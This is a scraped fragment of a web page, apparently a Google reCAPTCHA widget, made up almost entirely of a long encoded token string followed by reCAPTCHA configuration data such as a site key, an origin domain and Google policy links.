MKvw5oCw5c+woTDu8OSEX9NciYGwp7Cl8KYw6wqw5XCnD3CsUJ3DmbDmcKufBvDkcKrKnrDpcKzYV3Dsg7DlMOtVgbCuRjCsMK2w5lxcMO2N197w7F1wr7Cq8KKw6FKLgMvw7XDgMKFOMOKwpTDt8Opw6V/[base64]/[base64]/fBTDhzZUw5cGEybDh8Kxw47Cq8OMARwIw7PCtU1BYyLDu8KfwrzCrMKZwp3DoMOXwqfDh8OgwpheTUrCtsKUPVohBcOBwpAOw77DkcOyw7/[base64]/DssOOcMKtGsKswqIPKnXCnnhrZsKYwr3Dg8KOBsKZa8Oyw6tjFmnCskvDhT9SfQVhVQxLE2VTwrEpw7UrwpvCqsKycsODw5bDngNJI3N4f8K9N3/DgcO2w6fCp8OlM2HDl8O9dVvCl8KfLnvCoGExwpTDtnU6w7DDnQxtHEzDvcOaYlYXSTYhwrPDjGITKDADw4JHPsOAw7Y7CsKrw5gUw4kkA8ONwqbCoCUowr/DmzXDmMOiXDrDk8KbWMKSWcODwobDgsKvCWcQw77DhwtsRsOXwrANcSHDpjg+w6xHFWNKw5/Co2VdwqnDh8OYUsKvwr3DnBvDonoowo/DpQpJXjN1HkbDrxx/[base64]/CusKEw61RHWLDnG8EYMOEw4XDqsKYFcOmFsOuFcKPw7LCh2nDhRLDocKMbMKlwqpewqHDnhxIU0vDhz/Cv1AVcmtnwozDqHfCjsODfhfCsMKkfsKbfMK+QULCisK4wpjCrcK1AR7CqmfDvkESw5/ChcKvw5HCnsKjwoxKXyDCk8Kewq83GcO1w6HDqB3DrsOOwqLDo3AqV8O2woceJcKGwo7DrXJ/KgrDnnUww6TDvsKuw5MeemjClw1dw5zCnXQhBH7DuSNPcsOxwqtPUsODSwhNw5TDsMKCwqPDmMOAw5fDhHLDr8Ojwp3CvmvCgMOZw4PCjsOiw69yUh/DqMKUw5jDtcOZfxoEGjPCjcOLw5oyScOGR8Kiw55rccKMw41CwqfDuMOxw43Do8OBwrLCvTnCkH7ChwTCn8OIecKkM8OndMOZw4rDrsOJNibCmBx0wpUcwr4jwqjCg8Kpwq9YwpTCj09oaUAAw6QTw7rDmBzDvGdHwrnDuitxLEDDtkxEwqDCrw/Ds8OTbVk9NcOLw6fCgMK9w5w5bcKhw47CiGjCjDXDvk8hw4VtZ3kdw4FuwqY0w5owSMKNaj7DrcOdcSfDtUDCry/[base64]/CpMK0ISfDqcKeGcK/wr7DlC7DgyrDm8OROzg0wp3CqcOfRis5w7tLwpZ6CMOiw7IVbsKhwqTCsBfCjzdgF8KuwrrDsBFBw4fCiBlJw7UUw6ACw6AAKHzDk0bCh0TDusKUOMKsAcOhw7LDkcKAw6Isw5bDk8OlHMOPw7wCw6lSf2gTBBBnwpnCi8OfXx/DmcKCCsKlJ8KgWFTCk8K0w4HDsDEcXRvDosKsAMOMwr0uZQrDi1c8wofDn2zDsSPDosOlEsOsSFzChibCkzDClsOKw67CiMKUw53DjCtqwpfDrsKoesOPwpFXR8KLU8K0w6BBE8KQwqQ7I8Khw7fCtRlVIhTChcOeaHFxw49Tw7rCqcK7JsKLwpZpw7TCi8O4FFE/JcKhW8OOwqXCv3HCpsKqw47DocOCFMKDw5/Dv8KREnTCu8KqD8KQwoIHETs/NMOpwoxQF8O4wq7CuQ7Di8ONGTTCiS/[base64]/T1zCisOBGyhVKcKFVWbCksKqcMK0RcOAwqNNaCDDkMOeGcKXFcO/w7XDisKMwp3Cq2bCl0QDYsOjez/DicKjwrI5wpHCocKBwpTCiVFcw50Gw7vDtU/DjR0ORhRDF8Oww6PDl8O7JMKiZ8O2U8OXbyJVchpoX8Kbwpg2YC7DscO9woTCuGt4w7HDqEcVGcKIdnHDjMOFw6TCo8OkCC0+CMOKcCHDqBY7w57CvMKoKMOSw4rDlgbCvzfDnGfDiDDCjMO9w77CpsKjw4IywqjDtE/DjcKhJwNyw6QTwqXDpcKuwoHCmMOFwpdIwrLDvsKHA0zCpX3Cv116HMORasOyI05AYyDDpVcXw4MTwp3CqmoUwqtsw6VkOE7Dq8K/[base64]/Ct8K2w7VHWCjDj8Ouw6XDgcKqwplZR3TDjAHCrMO3YSZwLsKFLsKDw4vCqMK0NVs/w54Bw6fCrsO2WMOod8KmwqoqdgTDqGkOYcOnw5RRw4XDn8OpQsK0wojCsiVdcTrDmcKfw57CkCfDh8OdQ8OFJcO/fi3DpMOBwrnDi8OywrDDhcKLFxbDgR9nwrwqRsKzGsK4USPCrigiZiYxw6/CpFUtCAZHbsOzG8K4wo4RwqRAWMKiFjnDmWjDkMK9dhDDrwhaRMKewpTCkSvDnsKPw5s+BxnClsKxwoLCtFkAw4DDmGbDkMOew4jCvgnDsHTDpsOZw5l7AsKRLcKNw4o8QQ/CrBQbasOqw6k0woXDkibDk1PDg8O5wqXDuXLCp8KdwpPDocKgXVhyVsKbwojCtsK3ekbDuCrCoMKTRSfDqMKBBMK5wpvDsiPCjsOEw6bCm1F1w6Imw5PCtsOKwovCpXVxdhnDrHjDgMO1PcKOH1ZLHBZsV8OowodKwpvCi1Qnw7J/wrtlI0xEw5ovIgXCkj7DiCd7wpFzw5/Co8KpWcKzFwg0wpXCqsOAGSYnwq4uw7dcQRbDicOYw5UwScOVwr3DrgMDPMOdwpzCphZ1wqQxDcOnGijChFDCp8KRw5BZwqrChMKcwonCh8K/bFTDhsK0wpw3KsKaw5TDmVN0wrhNDUMRwqxywqrCnsO1aXIjw7JEwq3DiMK/[base64]/Dpx8wFcONw5DDuyTCh3/CosKyIFXDhTzCkMOxYlXCglYSAcKcwpfDhQlsegHCo8Kiw4I6aFE8w5XDnTrDpmJxUVNOw7PCuicYQWVLAAvCvW1rw4zDvUrCjDLDk8OjwqvDg3QnwoFNYsOUw4nDvcKywovCgGYIw5F8w6HDm8KQMX4fwqLDnMOfwq/CuybCrcO1Lyh+wok5YREQw7/Drjoww4Jkw7MqWsKbc3ofwpB6M8O8w5oTL8KMwrjDkMOHw44+w4PCiMOFZsK7w5rDp8OmZ8OWQcKQw6xLwpHDlxsWDFjCtU8oAzzCicKZwqzDlcO7wr7CssO7wp3Cr3Vow6bDvcKlw7vDrDFsLcObWzk2RCfDr2/[base64]/DhMO7wrvCg8KVwqXCtiMKwojDkMO9wq9lVsKIw5QhwozDpFnCg8KswrzCpXkxw5RiwqTCuQjDrMKswrtve8O9wr/CpcOoexnDlRhAwqnCsWRcaMOzwqkZQmfDs8KXXnzCksOBS8KLMcOtA8K8BU/CusKhwqDCkcKow5DCjy1Ew4hAw61Pwrk7QMKgwp8LJXzCrMO1QXvCgjM9Jg4caATDmsKmwp/CucOcwpfCrk3DvTc/[base64]/w6l/[base64]/wrpiDMKCw5NtwoJ0wp7DlsKOZMOtFhLCuyfDtFLDvMKqb2ALwo3CmcODVW7DhnUmwq/CnsK+w7bDhm0wwolnBm7Du8K6w4QZwqcvwpxkwo3DnmjDvMOsJT7DhndVOAnDiMO3w7HDnMKZaE11w7HDhMOIwpd9w6IMw4hbGjnDm0jDncK9woXDiMKaw7Auw7XCk2fCnQ5fw5vCrMKLUEpDw54cw5vCpWsTUMOiasOkE8OjXsO0wp3Dmk/[base64]/b8KjdsOWw7rDkFwNYsObNXgrw7vCnB/Cj8O2wrbCtxLDpA4/w6M/wojCvEQIwoLCtsKTwqjDsEfDuUjDtjDCskofw73CsnMXE8KDfCvDrMOIGcKDw6zClyhMBcKHO0XDu1nCvBUgw7Juw7vDszrDmVDCrWnCgE4hR8OnK8OBA8OAQ1rDpcOpwrBew5TDu8KHwojCv8O+wonCssO4wrbDsMOUw4UTaQ9+S33CucKxGnhwwpw/[base64]/Dk1opB8OrTcOZw7Nkw5J/w7pUwo09D8KaT0rDmAJqw44hQWI4CBrCgcKQwrpNNsOnw6bCuMO3w6RoAB5UOMO+w7Bkw5xZByIgT0zCu8K9HmjDiMOZw4MjJibDicK5wo/[base64]/DksKwNTEDH0EOwoc+wpDDiijCjldMwoJ1S1DDm8KUZMOwXsO5wqbCssOTw53CrDnChz1Lw5vDmMOKwodjQsOoE1jCgsOQaXLDgy54w5BcwpgSJxLDpit0w6DDrcKWwrE1wqIGwo/CqBhcHMK+w4N/wrtNw7cnbjTDl0DDnnodwqTCuMKXwrnCrF0Gw4JtCgrClh3DrcK8IcOpwp3DhW/DoMOmwrN2wp44wpV0L0PCoVRwLsO+wrM5YgvDkMKpwo1bw5MsDcKMbcK/HxZWwrRgw7tLwqQnw7JBw6cTwoHDnMKoK8OFcMOZwopjasKFe8KFwqlzwovCpsOew4TDjVrDqsOnSRIZbMKWwo7DgMODEcO1wqjCjTEVw6dKw49lwoHDk0XDqMOkT8O8d8KQcsOrBcOoCMOWw77DsUPDtsKowp/[base64]/TsKmPsKLZsOfwphtPMOowqsGw4hiw74WWUrDksKLYMOvDg3DosKPw7jClXMSwqMlDFwCwqnChS/Ct8KDw6cPwoRgCFXCssOzRcOeTSs2E8KPw4TCjEPDo0/CrcKkUsK2w7tDw6TCvAAUw4gMw67DkMOBdjEcw6dWXsKGC8OoLRJ4w7fDtMOYZSkywrTCuU0Ow7JpFMKiwq4UwrIKw4YTJcK8w5MUw74BcQZfTMO+wrE+wpLDl3FQbjPDql5DwoHCvMK2wrQIwo/CuwIza8OwVMK3ZVRswooiw5HCj8OEeMOuwpY7woAePcKXw5MGTzpIJcOADcK/w7LDt8OLd8OZE3HDuClMGB1RAlZ7w6jCt8OqCMORC8Oaw6LCtBPCvkDDjTM+wpgyw67DtTFeYzlteMOCeCM7w4rChlXCn8KXw4dlw47CjcKnwpbDkMKKw7kIw5rCj3ICwprDnsKOw4XDo8OWw4nDq2Erwptxw5XDk8O2wpHDlR3Di8O1w51/OS83CV7Do1FMezXDqj3DuyYYV8KiwpLCoVzCpQUZHMOHw4AQF8KDM1nCqcOfwqguNMOBIFPDs8ORwqjDqsOqwqDCqVbCvlkQex8Kw7XCqMOvT8OIMEUZFcK5w7NAwoHDrcOJwrbDrcO7wqXDhMKnU3vCmQQQw6hBw5rDmsKfURXCuQZtwqsxw6fDnsOIw4/Co3A6worClgYuwrk0L2PDl8KLw4HCosOTKBt0TExrwoTCg8OAGm/DuT99w6/Co0hswqHDq8OzRErCgQHCikHCgSzCv8KHXsKowpABBcOhY8Oyw4AKZsKjwrdCM8KEw6heGxPCjMK9RMKgwo1dwoBNTMKfwqfDr8KtwoDCnsOEciNfQAZNwogee0fCm1ghw43ClUx0b0/Dm8K0Oj4mOlXDqcOBw7JFw7/DqlLDhU7DtBfCh8OxfE02MnIEO2sDacK8w750LBAJDMOjYsO0GsOHw70RdmIdHxBLwpjCj8OCd04kE2/DqcKUwrthw67CujYxw64xcE4ia8Kgw7tWbMKFI29/wqfDoMK+wqo7wqg8w6AuLsO9w57CosO6McOGZGcXwpLCpMOuw7LDoUTDhhnDnMKOUsOdaH0dw6/DmsK4wqAVOX1bwqHDoFLCisO7Y8KiwqJGGRPDlg/CjmJUw54WAgg9w4Fdw6fDjsOFHmjDr13CoMOPOh7CgjzDkMOmwpB3woPDkcKwJX/Dr0UfCAjDk8K7woHCsMOcwrFddsOcOMK2wo1iXTAucMO3woAIw5ZRH0Q0GDg1JMOlw6s0ViMqXlfCiMO9LMOJwqvDj3/[base64]/DmsOGbxXDvcK5w49bMy7CuAE/wrxNwoRmEcKWwobCrh8/a8Ohw4sewpDDkg3CkcO1McKVLcOPH3fDnx/CrsO6w4jClxgAdcOPw57Cq8OEEXnDjsOlwpckw4LDgMOMKsOgw57Dj8KVw6rCqsO2w57ClsOlCsO3w73DvjNVIG/DpcKiwo7DrcKKLhpmbsKVWmkewo91w77Ci8OzwpfCngjCgGYwwodtC8KMeMOzAcOBw5Axw7DDnDw2w51nwr3DosKbw5dFw65VwrPCq8KRSG9TwpFXAcOrZsKqJcKGWjbDo1IwVMOfw5/Cq8K4w6l/wqkOwog8w5VNwrUCIGnDoytiYT/Cr8Kxw4kVG8Ojw7otw6rClQbCtSp9w7XCvMOiw70PwpQAZMO0wqsFJ2FiYcKHTDfDnRnCgcOowrB8wqlvwrfCtXzDoxJAchcZLsODw6DCgsOwwo0bW0kowoofHiDDrFg5a1I3w4x6w4kcEMKCYMKNCUjClsKjd8OpPsKsRlzCnFRjHVwTwrJew7VoO3N/ZH8YwrXDqcOkMcKTwpTDhcO7U8O0wofCsSFcSMO5w6dXwolUQCzCi1bDmMOHwrfCjsKBw63DjXFzwpvDpUdvwrsMZjk1TMKtW8OXPMOXwovDucKbwqfDi8OWXFA/wqhBEsOvwqvDolI5bMOBBcOaXcOewrbCkcOow5/Ds2IyecK8GsKNeUoWwozCsMOuN8KGZsKiY3Y8w73Cty4KBwkywpPChhPDpcKow6vDm2rCocO6JjjCg8O4HMKhwqnDqFh/WcKOLcOGXcOlFcOnw5jCr2jCtsKCWlUVwqZPNMOLGVENG8KVA8OAw6rDucKUw6TCssOEVMK7cxMGw6bCosONw5h7wprCuUrCtsOnw5/Cg0jClwjDiHA3w6PCn1d2w4XCgR7DgXRLwqbDumXDqMKGUFPCrcOSwqt9WcKcFkZoPcKww68yw5PDpsK/[base64]/[base64]/CisKhw60dZcOyCUNALil5MlcVw7/CoTdCw4bCsGPDj8OWwpoZw5jCl20fASnDjUMmG2HCmzRqw4RcJRXDosKOwobCiyoLw7Jlw5/ChMOcwqHCtSLCp8OIwoVcw6HCocOHO8KsACJTw7M9QMOgfcKJT31GcMK1woDCs03Dh1Z2w51PMsKOw4DDgMObw5FARsOow5/[base64]/CknjCpS7CvcKBVcO0w57Dih56w68xw6w1wrdgw5VEwot6woJUw6/CowLCnGXCkRDCn3hbwpVxGMKRwqJsDx58Rzczw4xnw7cywqzCkxRPb8K/asKZXcOXw5HDhHpYDsO1wqXCosKcw7zCm8Kqw5vDj35Ywq1lEA7CpMKGw6xEDcKzX2tIwp4nccObwrDCiH0cwoTCon7DvcOBw44MGh3CgsK6woEceDLCkMOsLsOXacOVw6NRw686KBXDh8OELsOzPsO3M33CsXY3w4TCrMO/EkXCjmfCjSkbw67CsC8VAsOBYsONwqDCsgVwwp/DsB7Ct27CqT7Dv27CmWvDo8OXwpBWQMOROCHDhQ/[base64]/CnDzDoHh3HsOqf2ZRwoLCqcOdw6bDnWp7woALwoTDiWLCiwPCp8OIwozCsSxeCMKVwqfClUrCvwcow71Uwq/DicOEISF2w5wlwoHDvMOgw70aL3LDo8OsHsOBCcKwEmg0cCdACMOswqk8UTXDlsOyT8KWO8OqwoLChcKKwrEobMOPVsKSCzdpK8KnW8OEKcKhw60PPMO7wqTDhsO0cG3Cl3LDrcKUS8K6wo0Ew6PDjcO8w7zDv8KJBXrCucOXA2nDuMKNw5/Ck8KBblzCvMKxX8Kcwq0hwo7DgMK5CzHCo2F0RsKUwoTCvCjDpn0dTVnDtMKWa1/ConbCqcOMEW0eO23DnT7CssKXOTDDjkzDtcOeCcOdw7g+w6/Dn8KWwqF7w6zCqy0fwqPDuDDCmxzDncOcw5wVQijCnMKyw6DCrE3Dh8KwDcOAwrcWPcOHAzLDpsKKwpfCr3vDnFlBw4FhEG8jaFU+wrQbwojCq1VUAcKhw610aMOiw5nCiMO3wqLDvANVwoYlw6wRw7dzRCHChjg9PMKhworDjFDDvh9hJnHCj8OBIsOew4/Di1zCvldvwp8Lw7rCrmrDrznCusKFC8Klw4s\\u003d\x22],null,[\x22conf\x22,null,\x226LcZFWYqAAAAANhaFM-Qk-5LK5t6QxUYuiwiqvfI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,734],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://safetysouk.com.ng:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/Jc3Ra03TGVT9ZTxelBHjwTsaMxv8Ix1PXLGfbolKV8\\u003d\x22,1,0,null,1,1767779309642,0,0,[208],null,[142,229,5,158,219],\x22RC-_SknrnkQLwh1sQ\x22,null,null,null,null,null,\x220dAFcWeA6NpAx9-fhK39eyaxGxRDDlsxfyk6SwSHvSpUFtW3z-e85FuSSY_7sm0ASzMhOJH9rM2UjAdI0lF5JHeT50-2BczL6jvQ\x22,1767862109649]");
    </script></body></html>